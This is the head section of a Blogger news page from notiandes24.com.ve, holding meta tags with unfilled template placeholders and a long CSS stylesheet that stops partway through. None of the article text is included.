

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.notiandes24.com.ve/2016/10/presidente-maduro-2017-sera-un-ano-de.html
body_size: 41425
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href="https://www.blogger.com/openid-server.g" rel='openid.server' />
<link href='http://www.notiandes24.com.ve/' rel='openid.delegate'/>
<link href='http://www.notiandes24.com.ve/2016/10/presidente-maduro-2017-sera-un-ano-de.html' rel='canonical'/>
<title>
 - NOTIANDES24</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "http://www.notiandes24.com.ve/", "potentialAction": { "@type": "SearchAction", "target": "http://www.notiandes24.com.ve/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content=', NOTIANDES24, NOTIANDES24' name='keywords'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<link href='http://www.notiandes24.com.ve/feeds/posts/default' rel='alternate' title='NOTIANDES24 - Atom' type='application/atom+xml'/>
<link href='http://www.notiandes24.com.ve/feeds/posts/default?alt=rss' rel='alternate' title='NOTIANDES24 - RSS' type='application/rss+xml'/>
<link href="https://www.blogger.com/feeds/1005284912920829497/posts/default" rel='alternate' title='NOTIANDES24 - Atom' type='application/atom+xml' />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxKT28E6JNugul7IThZKwTeWE27lT8fj98VQ55ZFk8bG9i-lLvWunu6EfvDvHJVAWqIzVXZDt9x7ZuiyhlEVrxOjls1wODQ192-XJNyUjNhN7SA96fWyncskg3yaXjB7hQJMS1JJ2jt2VM/s72-c/maduro41476304731.jpg' rel='image_src'/>
<link href='http://www.notiandes24.com.ve/2016/10/presidente-maduro-2017-sera-un-ano-de.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='YOUR-COUNTRY' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='' property='og:title'/>
<meta content='http://www.notiandes24.com.ve/2016/10/presidente-maduro-2017-sera-un-ano-de.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='NOTIANDES24' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxKT28E6JNugul7IThZKwTeWE27lT8fj98VQ55ZFk8bG9i-lLvWunu6EfvDvHJVAWqIzVXZDt9x7ZuiyhlEVrxOjls1wODQ192-XJNyUjNhN7SA96fWyncskg3yaXjB7hQJMS1JJ2jt2VM/s320/maduro41476304731.jpg' property='og:image'/>
<meta content='https://www.facebook.com/PROFILE-LINK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='es_LA' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='NOTIANDES24' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
&#9608;&#9608;&#9608;&#9608;&#9608;&#9608;&#9559; &#9608;&#9608;&#9559;     &#9608;&#9608;&#9608;&#9608;&#9608;&#9559;  &#9608;&#9608;&#9608;&#9559;  &#9608;&#9608;&#9559;&#9608;&#9608;&#9608;&#9608;&#9608;&#9608;&#9559;&#9608;&#9608;&#9559; &#9608;&#9608;&#9559;    &#9608;&#9608;&#9559;     &#9608;&#9608;&#9608;&#9608;&#9608;&#9559;  &#9608;&#9608;&#9608;&#9608;&#9608;&#9608;&#9559;     &#9608;&#9608;&#9608;&#9608;&#9608;&#9608;&#9559; &#9608;&#9608;&#9559;    &#9608;&#9608;&#9559;  &#9608;&#9608;&#9559; &#9608;&#9608;&#9608;&#9608;&#9608;&#9608;&#9559;
&#9608;&#9608;&#9556;&#9552;&#9552;&#9608;&#9608;&#9559;&#9608;&#9608;&#9553;    &#9608;&#9608;&#9556;&#9552;&#9552;&#9608;&#9608;&#9559; &#9608;&#9608;&#9608;&#9608;&#9559; &#9608;&#9608;&#9553;  &#9608;&#9608;&#9556;&#9552;&#9565;&#9608;&#9608;&#9553; &#9608;&#9608;&#9553;    &#9608;&#9608;&#9553;    &#9608;&#9608;   &#9608;&#9608;&#9559;&#9608;&#9608;&#9556;&#9552;&#9552;&#9552;&#9552;&#9565;     &#9608;&#9608;&#9556;&#9552;&#9552;&#9608;&#9608;&#9559;&#9608;&#9608;&#9553;    &#9608;&#9608;&#9553;  &#9608;&#9608;&#9553;&#9608;&#9608;&#9556;&#9552;&#9552;&#9552;&#9552;&#9565;
&#9608;&#9608;&#9608;&#9608;&#9608;&#9608;&#9556;&#9565;&#9608;&#9608;&#9553;    &#9608;&#9608;&#9608;&#9608;&#9608;&#9608;&#9608;&#9553; &#9608;&#9608;&#9556;&#9608;&#9608;&#9559;&#9608;&#9608;&#9553;  &#9608;&#9608;&#9553;  &#9608;&#9608;&#9553; &#9608;&#9608;&#9553;    &#9608;&#9608;&#9553;    &#9608;&#9608;&#9608;&#9608;&#9608;&#9608;&#9608;&#9553; &#9608;&#9608;&#9608;&#9608;&#9608;&#9608;&#9559;     &#9608;&#9608;&#9608;&#9608;&#9608;&#9608;&#9556;&#9565;&#9608;&#9608;&#9553;    &#9608;&#9608;&#9553;  &#9608;&#9608;&#9553; &#9608;&#9608;&#9608;&#9608;&#9608;&#9559;
&#9608;&#9608;&#9556;&#9552;&#9552;&#9552;&#9565; &#9608;&#9608;&#9553;    &#9608;&#9608;&#9556;&#9552;&#9552;&#9608;&#9608;&#9553; &#9608;&#9608;&#9553; &#9608;&#9608;&#9608;&#9608;&#9553;  &#9608;&#9608;&#9553;  &#9608;&#9608;&#9553; &#9608;&#9608;&#9553;    &#9608;&#9608;&#9553;    &#9608;&#9608;&#9556;&#9552;&#9552;&#9608;&#9608;&#9553;  &#9562;&#9552;&#9552;&#9552;&#9608;&#9608;&#9559;    &#9608;&#9608;&#9556;&#9552;&#9552;&#9552;&#9565; &#9608;&#9608;&#9553;    &#9608;&#9608;&#9553;  &#9608;&#9608;&#9553; &#9562;&#9552;&#9552;&#9552;&#9608;&#9608;&#9559;
&#9608;&#9608;&#9553;     &#9608;&#9608;&#9608;&#9608;&#9608;&#9608;&#9559;&#9608;&#9608;&#9553;  &#9608;&#9608;&#9553; &#9608;&#9608;&#9553;  &#9608;&#9608;&#9608;&#9553;  &#9608;&#9608;&#9553;  &#9608;&#9608;&#9553; &#9608;&#9608;&#9608;&#9608;&#9608;&#9608;&#9559;&#9608;&#9608;&#9608;&#9608;&#9608;&#9608;&#9559;&#9608;&#9608;&#9553;  &#9608;&#9608;&#9553; &#9608;&#9608;&#9608;&#9608;&#9608;&#9608;&#9556;&#9565;    &#9608;&#9608;&#9553;     &#9608;&#9608;&#9608;&#9608;&#9608;&#9608;&#9559; &#9608;&#9608;&#9608;&#9608;&#9608;&#9556;&#9565;&#9608;&#9608;&#9608;&#9608;&#9608;&#9608;&#9556;&#9565;
&#9562;&#9552;&#9565;     &#9562;&#9552;&#9552;&#9552;&#9552;&#9552;&#9565;&#9562;&#9552;&#9565;  &#9562;&#9552;&#9565; &#9562;&#9552;&#9565;  &#9562;&#9552;&#9552;&#9565;  &#9562;&#9552;&#9565;  &#9562;&#9552;&#9565; &#9562;&#9552;&#9552;&#9552;&#9552;&#9552;&#9565;&#9562;&#9552;&#9552;&#9552;&#9552;&#9552;&#9565;&#9562;&#9552;&#9565;  &#9562;&#9552;&#9565; &#9562;&#9552;&#9552;&#9552;&#9552;&#9552;&#9565;     &#9562;&#9552;&#9565;     &#9562;&#9552;&#9552;&#9552;&#9552;&#9552;&#9565; &#9562;&#9552;&#9552;&#9552;&#9552;&#9565; &#9562;&#9552;&#9552;&#9552;&#9552;&#9552;&#9565;
&#9602;&#9603;&#9604;&#9605;&#9606;&#9608;&#9619;&#9618;&#9617;&#9830; ESTILO CSS &#9830;&#9617;&#9618;&#9619;&#9608;&#9606;&#9605;&#9604;&#9603;&#9602;
&#10017;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#10017;
Nombre:      Films Review
Autor :
Enlace 1 :   https://www.plantillasplus.com/
Enlace 2 :   https://www.plantillastips.com/
&#10017;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#9552;&#10017; */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#fff" default="$(color) url() repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#fb4834" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#222" />
</Group>
<Group description="Menu Background" selector="body">
<Variable name="menubg" description="Menu Background Color" type="color" default="#2c3242" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .Attribution, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
abbr.published.timeago {
text-decoration: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
.status-msg-wrap {
display: none;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO3CTRfFijogXdjF-I-K8nvhke4VhbrJ6Jcbv9-wFtgSHgBf5kazu55TXCBE3OWziYvUaK2h0c7uGexXcilMEThevfyKrVVXzcQYTfXedvYsvItUjRfDn8mPot9zO-aKLu0r7ZiIiVDxU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwBGUVVafN25ZOGqlO87XieFPH-mGIJ-sCOncCDbrAXQN6oo5jYgrUHEJz8k1w8Kcl6qjVk9O9Dn2yFT8trdHtv0ZWgsiI_y1_SrChHl12YVWlGSAOO-NulTLPZrDc95zVbqwW4k4IM6w/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
* {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Roboto',sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#ffffff url() repeat scroll top center;
}
/* ######## Wrapper Css ######################### */
#body-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.body-row{width:1063px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Ticker Css ######################### */
.ticker-wrap {
display: block;
text-align: center;
margin: 0 auto;
padding: 0 20px 0 20px;
background: #222222;
position:relative;
min-height: 45px;
}
.ticker-wrap-wrapper {
margin:0 auto;
position:relative;
}
.ticker-wrap .title {
position: absolute;
left:0;
top:10px;
height: 25px;
font-size: 15px;
color: #222;
line-height: 25px;
font-weight: bold;
overflow: hidden;
padding: 0 10px;
border-radius: 2px;
background: #fff;
text-transform:uppercase;
}
.ticker-wrap .title .fa {
margin-right: 10px;
background: #fff;
padding: 5px 6px;
border-radius: 100%;
color: #00c8d7;
}
.ticker-wrap>span {
display: inline-block;
padding: 0;
font: 700 13px 'roboto', sans-serif
}
.ticker-wrap>span>a {
color: #fff;
text-decoration: none
}
#ticker {
height: 45px;
overflow: hidden;
text-align: left;
max-width:720px;
padding-left:100px;
}
#ticker ul {
padding: 0;
margin: 0;
list-style: none
}
#ticker ul li {
height: 45px;
white-space: nowrap;
list-style:none;
}
#ticker ul li h3 {
margin: 0;
font: 700 16px 'roboto', sans-serif;
line-height:45px;
}
#ticker ul li h3 a {
color: #fff;
text-decoration: none;
line-height: 25px!important
}
.top-bar-social {
height: 45px;
position: absolute;
right: 0;
top: 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 45px;
line-height:45px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #4285F4;
opacity: 1;
}
/* ######## Header Css ######################### */
.header-wrap {
background:#fff;
}
#header-wrappers {
color: #fff;
padding: 30px 0;
margin:0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
max-height: 100%;
margin:0;
max-width:230px;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Bungee Inline', cursive;
color: #222222;
font-size: 52px;
font-weight:normal;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
letter-spacing: 1px;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #666;
margin: 0;
padding: 0 0 10px;
text-transform: capitalize;
text-align: center;
text-indent: 0;
letter-spacing: 1px;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: auto;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
.headerleft .description span {
border-top: 1px solid rgba(241, 241, 241, 0.25);
padding: 5px 0 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #2c3242;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:first-child {
background:#4285F4;
}
#menu ul > li > ul > li:first-child {
background:transparent;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul > li:hover {
background-color: #222222
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #222222;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Featured Widget Css ######################### */
.feat-main-wrapper {
margin:10px auto;
}
.tyard-wrapper {
width:75%;
float:left;
max-width:780px;
overflow:hidden;
}
.tyard h2 {
display: none;
visibility: hidden;
}
.preload {
opacity:0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.comload {
opacity:1;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.tyard .ty-first {
width: 75%;
position: relative;
float: left;
padding-right: 1px;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 135px;
}
.tyard-thumb {
overflow: hidden;
}
.templatesyard .ty-img {
width: 100%;
height: 200px;
position: relative;
display: block;
transition: all .3s ease-in-out;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 407px;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 230px;
background: url([data-uri]) repeat-x;
opacity: .8;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 110px;
background: url([data-uri]) repeat-x;
opacity: .8;
}
.templatesyard .ty-feat .ty-last .yard-img:after {
height:230px;
}
.tyard .yard-label {
z-index: 2;
}
.tyard .yard-label {
background: #4285F4;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
margin-bottom: 8px;
}
.tyard .yard-label a {
color:#fff;
}
.tyard .tyard-thumb .item-cmm {
position: absolute;
top: 0;
right: 0;
z-index: 2;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
background: #4285F4;
}
.tyard .tyard-thumb .item-cmm:before {
content: "\f086";
margin-right: 5px;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
text-align:center;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a, .tyard .ty-last .yard-tent-ty .tyard-title a {
display: block;
font-size: 24px;
color: #fff;
font-weight: 400;
line-height: 1.4em;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest-wrap {
display:block;
position: relative;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat .ty-last {
width: 25%;
position: relative;
float: left;
padding: 0;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest-wrap:nth-child(3) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest {
margin-top: 1px;
}
.tyard .ty-feat .ty-rest-wrap:nth-child(3),.tyard .ty-feat .ty-rest-wrap:nth-child(5) {
padding-right:0;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 135px;
vertical-align: middle;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 135px;
position: relative;
display: block;
transition: all .3s ease-in-out;
}
.templatesyard .ty-feat .ty-last .yard-img, .templatesyard .ty-feat .ty-last .tyard-thumb {
height:407px;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
bottom:0;
text-align:center;
box-sizing: border-box;
transition: all .4s ease-in-out;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: bold;
font-size: 13px;
letter-spacing:0.2px;
line-height: 18px;
}
.tyard .ty-first:hover .ty-img, .tyard .ty-rest:hover .yard-img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.tyard .ty-first:hover .tyimg-lay, .tyard .ty-rest:hover .tyimg-lay {
background-color: rgba(0,0,0,.2);
transition: all .3s ease-in-out;
}
ul.roma-widget {
padding: 0;
margin: 0;
}
.roma-widget li:first-child {
padding-top: 0;
border-top: 0;
}
.roma-widget li {
overflow: hidden;
padding: 10px 0;
list-style: none;
border-bottom: 1px solid #3c455a;
}
.roma-widget .wid-thumb {
width: 80px;
height: 60px;
float: left;
margin-right: 10px;
overflow: hidden;
}
.roma-widget .mag-thumb {
display: block;
width: 80px;
height: 60px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.roma-widget .wrp-titulo {
font: normal normal 13px;
margin: 0 0 5px;
overflow: hidden;
line-height: 18px;
}
.roma-widget .wrp-titulo a {
color: #fff;
font-weight: bold;
font-size: 13px;
letter-spacing:0.2px;
line-height: 18px;
}
.img-overlay {
